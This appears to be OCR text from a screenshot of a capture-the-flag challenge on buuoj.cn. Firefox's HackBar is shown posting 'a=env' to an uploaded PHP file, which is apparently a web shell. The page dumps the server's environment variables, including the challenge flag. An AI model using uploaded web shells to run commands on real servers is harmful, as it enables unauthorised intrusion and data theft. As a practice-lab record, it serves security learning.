 ArrayHOSTNAME=f66593b49f52 APACHE_RUN_DIR=/var/run/apache2 APACHE_PID_FILE=/var/run/apache2/apache2.pid PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:
/sbin:/bin APACHE_LOCK_DIR=/var/lock/apache2 LANG=C APACHE_RUN_USER=www-data APACHE_RUN_GROUP=www-data APACHE_LOG_DIR=/var/log/apache2 PWD=/var
/www/html/upload FLAG=flag{36a85a99-fc47-4499-8e27-b9e172d3d974}
flag 高亮全部(A) 区分大小写(C) 匹配词句(W) 第 1 项，共找到 50 个匹配项 到达页尾，从页首继续
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://8f9e29d1-42e7-410d-a070-4ac8271245f5.node3.buuoj.cn/upload/adeee0c170ad4ffb110df0cde294aecd.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=env